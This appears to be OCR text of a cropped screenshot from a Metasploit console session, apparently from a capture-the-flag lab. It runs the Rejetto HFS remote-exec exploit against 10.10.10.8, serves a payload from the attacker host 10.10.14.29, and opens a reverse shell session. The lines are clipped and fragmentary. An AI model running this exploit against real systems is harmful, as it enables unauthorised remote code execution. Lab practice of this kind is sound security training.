
dows/http/rejetto_hfs_exec) > set rhost 10.10.10.8

0.8

dows/http/rejetto_hfs_exec) > set lhost 10.10.14.29

4.29

dows/http/rejetto_hfs_exec) > set srvhost 10.10.14.29

.14.29

dows/http/rejetto_hfs_exec) > run

rse TCP handler on 10.10.14.29:4444 

ttp://10.10.14.29:8080/iy4yuO6

ed.

licious request to /

ploit-framework/modules/exploits/windows/http/rejetto_hf
ploit-framework/modules/exploits/windows/http/rejetto_hf
est received: /pGt1jOpl

e (176195 bytes) to 10.10.10.8

session 1 opened (10.10.14.29:4444 -> 10.10.10.8:49162) 
ete %TEMP%\ZLZvmxLcClMgg.vbs, unknown result
